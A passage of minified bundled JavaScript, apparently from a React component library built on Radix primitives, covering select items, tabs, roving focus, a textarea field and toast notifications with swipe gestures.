must have a value prop that is not an empty string. This is because the Select value can be set to an empty string to clear the selection and show the placeholder.");return(0,be.jsx)(dO,{scope:r,value:a,disabled:o,textId:g,isSelected:l,onItemTextChange:ne.useCallback(h=>{d(x=>x||(h?.textContent??"").trim())},[]),children:(0,be.jsx)(Df.ItemSlot,{scope:r,value:a,disabled:o,textValue:c,children:(0,be.jsx)(fe.div,{role:"option","aria-labelledby":g,"data-highlighted":f?"":void 0,"aria-selected":l&&f,"data-state":l?"checked":"unchecked","aria-disabled":o||void 0,"data-disabled":o?"":void 0,tabIndex:o?void 0:-1,...s,ref:p,onFocus:me(s.onFocus,()=>m(!0)),onBlur:me(s.onBlur,()=>m(!1)),onPointerUp:me(s.onPointerUp,b),onPointerMove:me(s.onPointerMove,h=>{o?u.onItemLeave?.():h.currentTarget.focus({preventScroll:!0})}),onPointerLeave:me(s.onPointerLeave,h=>{h.currentTarget===document.activeElement&&u.onItemLeave?.()}),onKeyDown:me(s.onKeyDown,h=>{u.searchRef?.current!==""&&h.key===" "||(Yk.includes(h.key)&&b(),h.key===" "&&h.preventDefault())})})})})});Ry.displayName=Rf;var jl="SelectItemText",Dy=ne.forwardRef((e,t)=>{let{__scopeSelect:r,className:a,style:o,...n}=e,s=Gi(jl,r),i=Wi(jl,r),u=Py(jl,r),l=rO(jl,r),[c,d]=ne.useState(null),f=Oe(t,h=>d(h),u.onItemTextChange,h=>i.itemTextRefCallback?.(h,u.value,u.disabled)),m=c?.textContent,p=ne.useMemo(()=>(0,be.jsx)("option",{value:u.value,disabled:u.disabled,children:m},u.value),[u.disabled,u.value,m]),{onNativeOptionAdd:g,onNativeOptionRemove:b}=l;return wt(()=>(g(p),()=>b(p)),[g,b,p]),(0,be.jsxs)(be.Fragment,{children:[(0,be.jsx)(fe.span,{id:u.textId,...n,ref:f}),u.isSelected&&s.valueNode&&!s.valueNodeHasChildren?j1.createPortal(n.children,s.valueNode):null]})});Dy.displayName=jl;var ky="SelectItemIndicator",Oy=ne.forwardRef((e,t)=>{let{__scopeSelect:r,...a}=e;return Py(ky,r).isSelected?(0,be.jsx)(fe.span,{"aria-hidden":!0,...a,ref:t}):null});Oy.displayName=ky;var U1="SelectScrollUpButton",_y=ne.forwardRef((e,t)=>{let r=Wi(U1,e.__scopeSelect),a=z1(U1,e.__scopeSelect),[o,n]=ne.useState(!1),s=Oe(t,a.onScrollButtonChange);return wt(()=>{if(r.viewport&&r.isPositioned){let u=function(){let c=l.scrollTop>0;n(c)};var i=u;let l=r.viewport;return u(),l.addEventListener("scroll",u),()=>l.removeEventListener("scroll",u)}},[r.viewport,r.isPositioned]),o?(0,be.jsx)(By,{...e,ref:s,onAutoScroll:()=>{let{viewport:i,selectedItem:u}=r;i&&u&&(i.scrollTop=i.scrollTop-u.offsetHeight)}}):null});_y.displayName=U1;var q1="SelectScrollDownButton",Ny=ne.forwardRef((e,t)=>{let r=Wi(q1,e.__scopeSelect),a=z1(q1,e.__scopeSelect),[o,n]=ne.useState(!1),s=Oe(t,a.onScrollButtonChange);return wt(()=>{if(r.viewport&&r.isPositioned){let u=function(){let c=l.scrollHeight-l.clientHeight,d=Math.ceil(l.scrollTop)<c;n(d)};var i=u;let l=r.viewport;return u(),l.addEventListener("scroll",u),()=>l.removeEventListener("scroll",u)}},[r.viewport,r.isPositioned]),o?(0,be.jsx)(By,{...e,ref:s,onAutoScroll:()=>{let{viewport:i,selectedItem:u}=r;i&&u&&(i.scrollTop=i.scrollTop+u.offsetHeight)}}):null});Ny.displayName=q1;var By=ne.forwardRef((e,t)=>{let{__scopeSelect:r,onAutoScroll:a,...o}=e,n=Wi("SelectScrollButton",r),s=ne.useRef(null),i=kf(r),u=ne.useCallback(()=>{s.current!==null&&(window.clearInterval(s.current),s.current=null)},[]);return ne.useEffect(()=>()=>u(),[u]),wt(()=>{i().find(c=>c.ref.current===document.activeElement)?.ref.current?.scrollIntoView({block:"nearest"})},[i]),(0,be.jsx)(fe.div,{"aria-hidden":!0,...o,ref:t,style:{flexShrink:0,...o.style},onPointerDown:me(o.onPointerDown,()=>{s.current===null&&(s.current=window.setInterval(a,50))}),onPointerMove:me(o.onPointerMove,()=>{n.onItemLeave?.(),s.current===null&&(s.current=window.setInterval(a,50))}),onPointerLeave:me(o.onPointerLeave,()=>{u()})})}),fO="SelectSeparator",My=ne.forwardRef((e,t)=>{let{__scopeSelect:r,...a}=e;return(0,be.jsx)(fe.div,{"aria-hidden":!0,...a,ref:t})});My.displayName=fO;var V1="SelectArrow",pO=ne.forwardRef((e,t)=>{let{__scopeSelect:r,...a}=e,o=Of(r),n=Gi(V1,r),s=Wi(V1,r);return n.open&&s.position==="popper"?(0,be.jsx)(Tf,{...o,...a,ref:t}):null});pO.displayName=V1;function Fy(e){return e===""||e===void 0}var Hy=ne.forwardRef((e,t)=>{let{value:r,...a}=e,o=ne.useRef(null),n=Oe(t,o),s=ly(r);return ne.useEffect(()=>{let i=o.current,u=window.HTMLSelectElement.prototype,c=Object.getOwnPropertyDescriptor(u,"value").set;if(s!==r&&c){let d=new Event("change",{bubbles:!0});c.call(i,r),i.dispatchEvent(d)}},[s,r]),(0,be.jsx)(Bs,{asChild:!0,children:(0,be.jsx)("select",{...a,ref:n,defaultValue:r})})});Hy.displayName="BubbleSelect";function Uy(e){let t=jt(e),r=ne.useRef(""),a=ne.useRef(0),o=ne.useCallback(s=>{let i=r.current+s;t(i),function u(l){r.current=l,window.clearTimeout(a.current),l!==""&&(a.current=window.setTimeout(()=>u(""),1e3))}(i)},[t]),n=ne.useCallback(()=>{r.current="",window.clearTimeout(a.current)},[]);return ne.useEffect(()=>()=>window.clearTimeout(a.current),[]),[r,o,n]}function qy(e,t,r){let o=t.length>1&&Array.from(t).every(l=>l===t[0])?t[0]:t,n=r?e.indexOf(r):-1,s=mO(e,Math.max(n,0));o.length===1&&(s=s.filter(l=>l!==r));let u=s.find(l=>l.textValue.toLowerCase().startsWith(o.toLowerCase()));return u!==r?u:void 0}function mO(e,t){return e.map((r,a)=>e[(t+a)%e.length])}var _f=py,Gl=hy,Nf=xy,Vy=by,Bf=vy,Wl=yy,Mf=Ly,jy=Ay,G1=Ty,Zl=Ry,Ff=Dy,zy=Oy,W1=_y,Z1=Ny,$1=My;var Yr=C(D()),$l=({error:e,label:t,options:r,disabled:a,className:o,contentClass:n,placeholder:s="",onValueChange:i,value:u,type:l="any",...c})=>(0,Yr.jsxs)(Yr.Fragment,{children:[(0,Yr.jsxs)(_f,{disabled:a,onValueChange:i,value:u,children:[(0,Yr.jsx)(Gl,{className:k("disabled:bg-disabled disabled:border-input-disabled disabled:text-disabled min-h-10 cursor-pointer items-center justify-center border bg-white px-4 text-start text-xs leading-none outline-none",e?"border-input-system-error":"border-gray-500",o),...c,children:(0,Yr.jsxs)("div",{className:"flex items-center justify-between",children:[(0,Yr.jsxs)("div",{className:"flex items-center justify-between",children:[t&&(0,Yr.jsx)("label",{className:k("leading-3.5 text-faint block cursor-pointer",e?"text-system-error":"text-faint"),children:t}),(0,Yr.jsx)(Nf,{placeholder:l==="sizing-info"?s.split("-")[1]:s,className:k("leading-4.5 cursor-pointer  ")})]}),(0,Yr.jsx)(Rd,{size:16})]})}),(0,Yr.jsx)(Bf,{children:(0,Yr.jsx)(Wl,{className:k("z-10 w-[var(--radix-select-trigger-width)] overflow-hidden border bg-white px-0",e?"border-input-system-error":"border-gray-500",n),position:"popper",children:(0,Yr.jsx)(Mf,{className:"",children:r.map(({value:d,label:f})=>(0,Yr.jsx)(Zl,{value:d,className:k("leading-4.5 hover:bg-light relative flex cursor-pointer select-none items-center px-4 py-2 text-xs data-[highlighted]:outline-none"),children:(0,Yr.jsx)(Ff,{children:l==="sizing-info"?f.split("-")[1]:f})},d))})})})]}),!!e&&(0,Yr.jsx)("p",{className:"text-system-error mt-2 text-xs leading-5",children:e})]});var li=C(H(),1);var Jr=C(H(),1);var Zi=C(D(),1),K1="rovingFocusGroup.onEntryFocus",hO={bubbles:!1,cancelable:!0},Hf="RovingFocusGroup",[X1,Wy,gO]=Vi(Hf),[xO,Q1]=Vt(Hf,[gO]),[bO,vO]=xO(Hf),Zy=Jr.forwardRef((e,t)=>(0,Zi.jsx)(X1.Provider,{scope:e.__scopeRovingFocusGroup,children:(0,Zi.jsx)(X1.Slot,{scope:e.__scopeRovingFocusGroup,children:(0,Zi.jsx)(yO,{...e,ref:t})})}));Zy.displayName=Hf;var yO=Jr.forwardRef((e,t)=>{let{__scopeRovingFocusGroup:r,orientation:a,loop:o=!1,dir:n,currentTabStopId:s,defaultCurrentTabStopId:i,onCurrentTabStopIdChange:u,onEntryFocus:l,preventScrollOnEntryFocus:c=!1,...d}=e,f=Jr.useRef(null),m=Oe(t,f),p=ji(n),[g=null,b]=Qr({prop:s,defaultProp:i,onChange:u}),[h,x]=Jr.useState(!1),v=jt(l),y=Wy(r),S=Jr.useRef(!1),[w,L]=Jr.useState(0);return Jr.useEffect(()=>{let E=f.current;if(E)return E.addEventListener(K1,v),()=>E.removeEventListener(K1,v)},[v]),(0,Zi.jsx)(bO,{scope:r,orientation:a,dir:p,loop:o,currentTabStopId:g,onItemFocus:Jr.useCallback(E=>b(E),[b]),onItemShiftTab:Jr.useCallback(()=>x(!0),[]),onFocusableItemAdd:Jr.useCallback(()=>L(E=>E+1),[]),onFocusableItemRemove:Jr.useCallback(()=>L(E=>E-1),[]),children:(0,Zi.jsx)(fe.div,{tabIndex:h||w===0?-1:0,"data-orientation":a,...d,ref:m,style:{outline:"none",...e.style},onMouseDown:me(e.onMouseDown,()=>{S.current=!0}),onFocus:me(e.onFocus,E=>{let R=!S.current;if(E.target===E.currentTarget&&R&&!h){let O=new CustomEvent(K1,hO);if(E.currentTarget.dispatchEvent(O),!O.defaultPrevented){let A=y().filter(F=>F.focusable),I=A.find(F=>F.active),B=A.find(F=>F.id===g),_=[I,B,...A].filter(Boolean).map(F=>F.ref.current);Xy(_,c)}}S.current=!1}),onBlur:me(e.onBlur,()=>x(!1))})})}),$y="RovingFocusGroupItem",Ky=Jr.forwardRef((e,t)=>{let{__scopeRovingFocusGroup:r,focusable:a=!0,active:o=!1,tabStopId:n,...s}=e,i=Xr(),u=n||i,l=vO($y,r),c=l.currentTabStopId===u,d=Wy(r),{onFocusableItemAdd:f,onFocusableItemRemove:m}=l;return Jr.useEffect(()=>{if(a)return f(),()=>m()},[a,f,m]),(0,Zi.jsx)(X1.ItemSlot,{scope:r,id:u,focusable:a,active:o,children:(0,Zi.jsx)(fe.span,{tabIndex:c?0:-1,"data-orientation":l.orientation,...s,ref:t,onMouseDown:me(e.onMouseDown,p=>{a?l.onItemFocus(u):p.preventDefault()}),onFocus:me(e.onFocus,()=>l.onItemFocus(u)),onKeyDown:me(e.onKeyDown,p=>{if(p.key==="Tab"&&p.shiftKey){l.onItemShiftTab();return}if(p.target!==p.currentTarget)return;let g=wO(p,l.orientation,l.dir);if(g!==void 0){if(p.metaKey||p.ctrlKey||p.altKey||p.shiftKey)return;p.preventDefault();let h=d().filter(x=>x.focusable).map(x=>x.ref.current);if(g==="last")h.reverse();else if(g==="prev"||g==="next"){g==="prev"&&h.reverse();let x=h.indexOf(p.currentTarget);h=l.loop?LO(h,x+1):h.slice(x+1)}setTimeout(()=>Xy(h))}})})})});Ky.displayName=$y;var CO={ArrowLeft:"prev",ArrowUp:"prev",ArrowRight:"next",ArrowDown:"next",PageUp:"first",Home:"first",PageDown:"last",End:"last"};function SO(e,t){return t!=="rtl"?e:e==="ArrowLeft"?"ArrowRight":e==="ArrowRight"?"ArrowLeft":e}function wO(e,t,r){let a=SO(e.key,r);if(!(t==="vertical"&&["ArrowLeft","ArrowRight"].includes(a))&&!(t==="horizontal"&&["ArrowUp","ArrowDown"].includes(a)))return CO[a]}function Xy(e,t=!1){let r=document.activeElement;for(let a of e)if(a===r||(a.focus({preventScroll:t}),document.activeElement!==r))return}function LO(e,t){return e.map((r,a)=>e[(t+a)%e.length])}var Qy=Zy,Yy=Ky;var ui=C(D(),1),Y1="Tabs",[AO,hY]=Vt(Y1,[Q1]),Jy=Q1(),[IO,J1]=AO(Y1),eC=li.forwardRef((e,t)=>{let{__scopeTabs:r,value:a,onValueChange:o,defaultValue:n,orientation:s="horizontal",dir:i,activationMode:u="automatic",...l}=e,c=ji(i),[d,f]=Qr({prop:a,onChange:o,defaultProp:n});return(0,ui.jsx)(IO,{scope:r,baseId:Xr(),value:d,onValueChange:f,orientation:s,dir:c,activationMode:u,children:(0,ui.jsx)(fe.div,{dir:c,"data-orientation":s,...l,ref:t})})});eC.displayName=Y1;var tC="TabsList",rC=li.forwardRef((e,t)=>{let{__scopeTabs:r,loop:a=!0,...o}=e,n=J1(tC,r),s=Jy(r);return(0,ui.jsx)(Qy,{asChild:!0,...s,orientation:n.orientation,dir:n.dir,loop:a,children:(0,ui.jsx)(fe.div,{role:"tablist","aria-orientation":n.orientation,...o,ref:t})})});rC.displayName=tC;var aC="TabsTrigger",oC=li.forwardRef((e,t)=>{let{__scopeTabs:r,value:a,disabled:o=!1,...n}=e,s=J1(aC,r),i=Jy(r),u=sC(s.baseId,a),l=uC(s.baseId,a),c=a===s.value;return(0,ui.jsx)(Yy,{asChild:!0,...i,focusable:!o,active:c,children:(0,ui.jsx)(fe.button,{type:"button",role:"tab","aria-selected":c,"aria-controls":l,"data-state":c?"active":"inactive","data-disabled":o?"":void 0,disabled:o,id:u,...n,ref:t,onMouseDown:me(e.onMouseDown,d=>{!o&&d.button===0&&d.ctrlKey===!1?s.onValueChange(a):d.preventDefault()}),onKeyDown:me(e.onKeyDown,d=>{[" ","Enter"].includes(d.key)&&s.onValueChange(a)}),onFocus:me(e.onFocus,()=>{let d=s.activationMode!=="manual";!c&&!o&&d&&s.onValueChange(a)})})})});oC.displayName=aC;var nC="TabsContent",iC=li.forwardRef((e,t)=>{let{__scopeTabs:r,value:a,forceMount:o,children:n,...s}=e,i=J1(nC,r),u=sC(i.baseId,a),l=uC(i.baseId,a),c=a===i.value,d=li.useRef(c);return li.useEffect(()=>{let f=requestAnimationFrame(()=>d.current=!1);return()=>cancelAnimationFrame(f)},[]),(0,ui.jsx)(Ja,{present:o||c,children:({present:f})=>(0,ui.jsx)(fe.div,{"data-state":c?"active":"inactive","data-orientation":i.orientation,role:"tabpanel","aria-labelledby":u,hidden:!f,id:l,tabIndex:0,...s,ref:t,style:{...e.style,animationDuration:d.current?"0s":void 0},children:f&&n})})});iC.displayName=nC;function sC(e,t){return`${e}-trigger-${t}`}function uC(e,t){return`${e}-content-${t}`}var lC=eC,cC=rC,dC=oC,fC=iC;var _u=C(D()),Kl=({tabs:e,defaultValue:t,onChange:r,tabListClassNames:a,titleClassNames:o,activeTabClassNames:n,tabWidthClassNames:s="w-full"})=>e?.length?(0,_u.jsxs)(lC,{defaultValue:t,className:"",children:[(0,_u.jsx)(cC,{className:k("border-faint flex w-full justify-between border-b px-5 md:px-6",a),children:e.map(i=>(0,_u.jsx)(dC,{className:k("leading-4.8 px-6.5 inline-flex justify-center border-inherit py-3 text-xs transition duration-200",o,s,n||"data-[state=active]:border-primary data-[state=active]:border-b-[3px] data-[state=active]:font-medium"),value:i.id,onClick:()=>{r&&r(i.id)},children:i.title},i.id))}),e.map(i=>(0,_u.jsx)(fC,{value:i.id,className:"pt-5 md:pt-6",children:i.content},i.id))]}):null;var eh=C(H()),Nu=C(D()),th=({label:e,error:t,disabled:r,containerClassName:a="",inputClassName:o="",...n})=>{let[s,i]=(0,eh.useState)(!1),[u,l]=(0,eh.useState)(!1);return(0,Nu.jsxs)("label",{className:a,children:[(0,Nu.jsx)("p",{className:k("mb-2 block text-xs leading-5",t?"text-system-error":"text-faint"),children:e}),(0,Nu.jsx)("textarea",{...n,disabled:!!r,className:k("no-rounded leading-4.5 text-primary disabled:bg-disabled disabled:border-input-disabled active:border-input-active relative block size-full min-h-12 appearance-none border px-4 text-xs outline-offset-4 active:outline-none  disabled:text-gray-500",s?"!border-input-active !outline-none":"focus:border-input-active focus:outline focus:outline-2 focus:outline-black",t?"border-input-system-error":"border-input",o),onFocus:()=>l(!0),onBlur:()=>{l(!1),i(!1)},onClick:()=>i(!0)}),!!t&&(0,Nu.jsx)("p",{className:"text-system-error mt-2 text-xs leading-5",children:t})]})};var jf=C(H());var Ae=C(H(),1),mC=C(Ri(),1);var at=C(D(),1),ih="ToastProvider",[sh,PO,RO]=Vi("Toast"),[hC,kY]=Vt("Toast",[RO]),[DO,qf]=hC(ih),gC=e=>{let{__scopeToast:t,label:r="Notification",duration:a=5e3,swipeDirection:o="right",swipeThreshold:n=50,children:s}=e,[i,u]=Ae.useState(null),[l,c]=Ae.useState(0),d=Ae.useRef(!1),f=Ae.useRef(!1);return r.trim()||console.error(`Invalid prop \`label\` supplied to \`${ih}\`. Expected non-empty \`string\`.`),(0,at.jsx)(sh.Provider,{scope:t,children:(0,at.jsx)(DO,{scope:t,label:r,duration:a,swipeDirection:o,swipeThreshold:n,toastCount:l,viewport:i,onViewportChange:u,onToastAdd:Ae.useCallback(()=>c(m=>m+1),[]),onToastRemove:Ae.useCallback(()=>c(m=>m-1),[]),isFocusedToastEscapeKeyDownRef:d,isClosePausedRef:f,children:s})})};gC.displayName=ih;var xC="ToastViewport",kO=["F8"],ah="toast.viewportPause",oh="toast.viewportResume",bC=Ae.forwardRef((e,t)=>{let{__scopeToast:r,hotkey:a=kO,label:o="Notifications ({hotkey})",...n}=e,s=qf(xC,r),i=PO(r),u=Ae.useRef(null),l=Ae.useRef(null),c=Ae.useRef(null),d=Ae.useRef(null),f=Oe(t,d,s.onViewportChange),m=a.join("+").replace(/Key/g,"").replace(/Digit/g,""),p=s.toastCount>0;Ae.useEffect(()=>{let b=h=>{a.every(v=>h[v]||h.code===v)&&d.current?.focus()};return document.addEventListener("keydown",b),()=>document.removeEventListener("keydown",b)},[a]),Ae.useEffect(()=>{let b=u.current,h=d.current;if(p&&b&&h){let x=()=>{if(!s.isClosePausedRef.current){let w=new CustomEvent(ah);h.dispatchEvent(w),s.isClosePausedRef.current=!0}},v=()=>{if(s.isClosePausedRef.current){let w=new CustomEvent(oh);h.dispatchEvent(w),s.isClosePausedRef.current=!1}},y=w=>{!b.contains(w.relatedTarget)&&v()},S=()=>{b.contains(document.activeElement)||v()};return b.addEventListener("focusin",x),b.addEventListener("focusout",y),b.addEventListener("pointermove",x),b.addEventListener("pointerleave",S),window.addEventListener("blur",x),window.addEventListener("focus",v),()=>{b.removeEventListener("focusin",x),b.removeEventListener("focusout",y),b.removeEventListener("pointermove",x),b.removeEventListener("pointerleave",S),window.removeEventListener("blur",x),window.removeEventListener("focus",v)}}},[p,s.isClosePausedRef]);let g=Ae.useCallback(({tabbingDirection:b})=>{let x=i().map(v=>{let y=v.ref.current,S=[y,...WO(y)];return b==="forwards"?S:S.reverse()});return(b==="forwards"?x.reverse():x).flat()},[i]);return Ae.useEffect(()=>{let b=d.current;if(b){let h=x=>{let v=x.altKey||x.ctrlKey||x.metaKey;if(x.key==="Tab"&&!v){let S=document.activeElement,w=x.shiftKey;if(x.target===b&&w){l.current?.focus();return}let R=g({tabbingDirection:w?"backwards":"forwards"}),O=R.findIndex(A=>A===S);rh(R.slice(O+1))?x.preventDefault():w?l.current?.focus():c.current?.focus()}};return b.addEventListener("keydown",h),()=>b.removeEventListener("keydown",h)}},[i,g]),(0,at.jsxs)(z6,{ref:u,role:"region","aria-label":o.replace("{hotkey}",m),tabIndex:-1,style:{pointerEvents:p?void 0:"none"},children:[p&&(0,at.jsx)(nh,{ref:l,onFocusFromOutsideViewport:()=>{let b=g({tabbingDirection:"forwards"});rh(b)}}),(0,at.jsx)(sh.Slot,{scope:r,children:(0,at.jsx)(fe.ol,{tabIndex:-1,...n,ref:f})}),p&&(0,at.jsx)(nh,{ref:c,onFocusFromOutsideViewport:()=>{let b=g({tabbingDirection:"backwards"});rh(b)}})]})});bC.displayName=xC;var vC="ToastFocusProxy",nh=Ae.forwardRef((e,t)=>{let{__scopeToast:r,onFocusFromOutsideViewport:a,...o}=e,n=qf(vC,r);return(0,at.jsx)(Bs,{"aria-hidden":!0,tabIndex:0,...o,ref:t,style:{position:"fixed"},onFocus:s=>{let i=s.relatedTarget;!n.viewport?.contains(i)&&a()}})});nh.displayName=vC;var Vf="Toast",OO="toast.swipeStart",_O="toast.swipeMove",NO="toast.swipeCancel",BO="toast.swipeEnd",yC=Ae.forwardRef((e,t)=>{let{forceMount:r,open:a,defaultOpen:o,onOpenChange:n,...s}=e,[i=!0,u]=Qr({prop:a,defaultProp:o,onChange:n});return(0,at.jsx)(Ja,{present:r||i,children:(0,at.jsx)(HO,{open:i,...s,ref:t,onClose:()=>u(!1),onPause:jt(e.onPause),onResume:jt(e.onResume),onSwipeStart:me(e.onSwipeStart,l=>{l.currentTarget.setAttribute("data-swipe","start")}),onSwipeMove:me(e.onSwipeMove,l=>{let{x:c,y:d}=l.detail.delta;l.currentTarget.setAttribute("data-swipe","move"),l.currentTarget.style.setProperty("--radix-toast-swipe-move-x",`${c}px`),l.currentTarget.style.setProperty("--radix-toast-swipe-move-y",`${d}px`)}),onSwipeCancel:me(e.onSwipeCancel,l=>{l.currentTarget.setAttribute("data-swipe","cancel"),l.currentTarget.style.removeProperty("--radix-toast-swipe-move-x"),l.currentTarget.style.removeProperty("--radix-toast-swipe-move-y"),l.currentTarget.style.removeProperty("--radix-toast-swipe-end-x"),l.currentTarget.style.removeProperty("--radix-toast-swipe-end-y")}),onSwipeEnd:me(e.onSwipeEnd,l=>{let{x:c,y:d}=l.detail.delta;l.currentTarget.setAttribute("data-swipe","end"),l.currentTarget.style.removeProperty("--radix-toast-swipe-move-x"),l.currentTarget.style.removeProperty("--radix-toast-swipe-move-y"),l.currentTarget.style.setProperty("--radix-toast-swipe-end-x",`${c}px`),l.currentTarget.style.setProperty("--radix-toast-swipe-end-y",`${d}px`),u(!1)})})})});yC.displayName=Vf;var[MO,FO]=hC(Vf,{onClose(){}}),HO=Ae.forwardRef((e,t)=>{let{__scopeToast:r,type:a="foreground",duration:o,open:n,onClose:s,onEscapeKeyDown:i,onPause:u,onResume:l,onSwipeStart:c,onSwipeMove:d,onSwipeCancel:f,onSwipeEnd:m,...p}=e,g=qf(Vf,r),[b,h]=Ae.useState(null),x=Oe(t,P=>h(P)),v=Ae.useRef(null),y=Ae.useRef(null),S=o||g.duration,w=Ae.useRef(0),L=Ae.useRef(S),E=Ae.useRef(0),{onToastAdd:R,onToastRemove:O}=g,A=jt(()=>{b?.contains(document.activeElement)&&g.viewport?.focus(),s()}),I=Ae.useCallback(P=>{!P||P===1/0||(window.clearTimeout(E.current),w.current=new Date().getTime(),E.current=window.setTimeout(A,P))},[A]);Ae.useEffect(()=>{let P=g.viewport;if(P){let _=()=>{I(L.current),l?.()},F=()=>{let z=new Date().getTime()-w.current;L.current=L.current-z,window.clearTimeout(E.current),u?.()};return P.addEventListener(ah,F),P.addEventListener(oh,_),()=>{P.removeEventListener(ah,F),P.removeEventListener(oh,_)}}},[g.viewport,S,u,l,I]),Ae.useEffect(()=>{n&&!g.isClosePausedRef.current&&I(S)},[n,S,g.isClosePausedRef,I]),Ae.useEffect(()=>(R(),()=>O()),[R,O]);let B=Ae.useMemo(()=>b?AC(b):null,[b]);return g.viewport?(0,at.jsxs)(at.Fragment,{children:[B&&(0,at.jsx)(UO,{__scopeToast:r,role:"status","aria-live":a==="foreground"?"assertive":"polite","aria-atomic":!0,children:B}),(0,at.jsx)(MO,{scope:r,onClose:A,children:mC.createPortal((0,at.jsx)(sh.ItemSlot,{scope:r,children:(0,at.jsx)(j6,{asChild:!0,onEscapeKeyDown:me(i,()=>{g.isFocusedToastEscapeKeyDownRef.current||A(),g.isFocusedToastEscapeKeyDownRef.current=!1}),children:(0,at.jsx)(fe.li,{role:"status","aria-live":"off","aria-atomic":!0,tabIndex:0,"data-state":n?"open":"closed","data-swipe-direction":g.swipeDirection,...p,ref:x,style:{userSelect:"none",touchAction:"none",...e.style},onKeyDown:me(e.onKeyDown,P=>{P.key==="Escape"&&(i?.(P.nativeEvent),P.nativeEvent.defaultPrevented||(g.isFocusedToastEscapeKeyDownRef.current=!0,A()))}),onPointerDown:me(e.onPointerDown,P=>{P.button===0&&(v.current={x:P.clientX,y:P.clientY})}),onPointerMove:me(e.onPointerMove,P=>{if(!v.current)return;let _=P.clientX-v.current.x,F=P.clientY-v.current.y,z=Boolean(y.current),W=["left","right"].includes(g.swipeDirection),N=["left","up"].includes(g.swipeDirection)?Math.min:Math.max,G=W?N(0,_):0,U=W?0:N(0,F),V=P.pointerType==="touch"?10:2,J={x:G,y:U},oe={originalEvent:P,delta:J};z?(y.current=J,Uf(_O,d,oe,{discrete:!1})):pC(J,g.swipeDirection,V)?(y.current=J,Uf(OO,c,oe,{discrete:!1}),P.target.setPointerCapture(P.pointerId)):(Math.abs(_)>V||Math.abs(F)>V)&&(v.current=null)}),onPointerUp:me(e.onPointerUp,P=>{let _=y.current,F=P.target;if(F.hasPointerCapture(P.pointerId)&&F.releasePointerCapture(P.pointerId),y.current=null,v.current=null,_){let z=P.currentTarget,W={originalEvent:P,delta:_};pC(_,g.swipeDirection,g.swipeThreshold)?Uf(BO,m,W,{discrete:!0}):Uf(NO,f,W,{discrete:!0}),z.addEventListener("click",N=>N.preventDefault(),{once:!0})}})})})}),g.viewport)})]}):null}),UO=e=>{let{__scopeToast:t,children:r,...a}=e,o=qf(Vf,t),[n,s]=Ae.useState(!1),[i,u]=Ae.useState(!1);return zO(()=>s(!0)),Ae.useEffect(()=>{let l=window.setTimeout(()=>u(!0),1e3);return()=>window.clearTimeout(l)},[]),i?null:(0,at.jsx)(ti,{asChild:!0,children:(0,at.jsx)(Bs,{...a,children:n&&(0,at.jsxs)(at.Fragment,{children:[o.label," ",r]})})})},qO="ToastTitle",CC=Ae.forwardRef((e,t)=>{let{__scopeToast:r,...a}=e;return(0,at.jsx)(fe.div,{...a,ref:t})});CC.displayName=qO;var VO="ToastDescription",SC=Ae.forwardRef((e,t)=>{let{__scopeToast:r,...a}=e;return(0,at.jsx)(fe.div,{...a,ref:t})});SC.displayName=VO;var wC="ToastAction",jO=Ae.forwardRef((e,t)=>{let{altText:r,...a}=e;return r.trim()?(0,at.jsx)(EC,{altText:r,asChild:!0,children:(0,at.jsx)(uh,{...a,ref:t})}):(console.error(`Invalid prop \`altText\` supplied to \`${wC}\`. Expected non-empty \`string\`.`),null)});jO.displayName=wC;var LC="ToastClose",uh=Ae.forwardRef((e,t)=>{let{__scopeToast:r,...a}=e,o=FO(LC,r);return(0,at.jsx)(EC,{asChild:!0,children:(0,at.jsx)(fe.button,{type:"button",...a,ref:t,onClick:me(e.onClick,o.onClose)})})});uh.displayName=LC;var EC=Ae.forwardRef((e,t)=>{let{__scopeToast:r,altText:a,...o}=e;return(0,at.jsx)(fe.div,{"data-radix-toast-announce-exclude":"","data-radix-toast-announce-alt":a||void 0,...o,ref:t})});function AC(e){let t=[];return Array.from(e.childNodes).forEach(a=>{if(a.nodeType===a.TEXT_NODE&&a.textContent&&t.push(a.textContent),GO(a)){let o=a.ariaHidden||a.hidden||a.style.display==="none",n=a.dataset.radixToastAnnounceExclude==="";if(!o)if(n){let s=a.dataset.radixToastAnnounceAlt;s&&t.push(s)}else t.push(...AC(a))}}),t}function Uf(e,t,r,{discrete:a}){let o=r.originalEvent.currentTarget,n=new CustomEvent(e,{bubbles:!0,cancelable:!0,detail:r});t&&o.addEventListener(e,t,{once:!0}),a?dd(o,n):o.dispatchEvent(n)}var pC=(e,t,r=0)=>{let a=Math.abs(e.x),o=Math.abs(e.y),n=a>o;return t==="left"||t==="right"?n&&a>r:!n&&o>r};function zO(e=()=>{}){let t=jt(e);wt(()=>{let r=0,a=0;return r=window.requestAnimationFrame(()=>a=window.requestAnimationFrame(t)),()=>{window.cancelAnimationFrame(r),window.cancelAnimationFrame(a)}},[t])}function GO(e){return e.nodeType===e.ELEMENT_NODE}function WO(e){let t=[],r=document.createTreeWalker(e,NodeFilter.SHOW_ELEMENT,{acceptNode:a=>{let o=a.tagName==="INPUT"&&a.type==="hidden";return a.disabled||a.hidden||o?NodeFilter.FILTER_SKIP:a.tabIndex>=0?NodeFilter.FILTER_ACCEPT:NodeFilter.FILTER_SKIP}});for(;r.nextNode();)t.push(r.currentNode);return t}function rh(e){let t=document.activeElement;return e.some(r=>r===t?!0:(r.focus(),document.activeElement!==t))}var IC=gC,TC=bC,PC=yC,RC=CC,DC=SC;var kC=uh;var OC=C(H()),Qe=C(D()),$O={Success:"border-l-input-system-success border-l-[6.5px] p-[15px]",Error:"border-l-input-system-error border-l-[6.5px] p-[15px]",Info:"border-l-input border-l-[6.5px] p-[15px]",Warning:"border-l-input-system-warning border-l-[6.5px] p-[15px]"},KO={topLeft:"data-[state=open]:animate-slideInLeft",topRight:"data-[state=open]:animate-slideInRight",bottomLeft:"data-[state=open]:animate-slideInLeft",bottomRight:"data-[state=open]:animate-slideInRight",bottomUp:"data-[state=open]:animate-slideUpFromBottom"},to=({possition:e,type:t,title:r,description:a,ToastType:o="Notification",isStoryBook:n=!1})=>{let[s,i]=jf.useState(!n),u=jf.useRef(0);return(0,OC.useEffect)(()=>()=>clearTimeout(u.current),[]),(0,Qe.jsxs)(IC,{swipeDirection:"right",children:[n&&(0,Qe.jsx)("button",{className:" inline-flex h-[35px] items-center justify-center rounded border border-black bg-white px-[15px] text-[15px] font-medium leading-[35px] outline-none",onClick:()=>{i(!1),window.clearTimeout(u.current),u.current=window.setTimeout(()=>{i(!0)},100)},children:"Show Toast"}),(0,Qe.jsxs)(PC,{className:k("data-[state=closed]:animate-hide data-[swipe=end]:animate-swipeOut bg-default grid 